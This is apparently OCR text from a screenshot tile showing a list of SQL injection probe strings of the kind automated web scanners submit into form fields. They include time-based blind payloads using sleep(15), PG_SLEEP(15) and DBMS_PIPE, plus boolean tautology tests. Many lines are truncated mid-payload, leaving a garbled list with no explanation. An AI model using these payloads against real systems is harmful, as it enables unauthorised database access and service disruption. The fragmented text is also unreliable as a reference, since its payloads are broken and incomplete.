
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or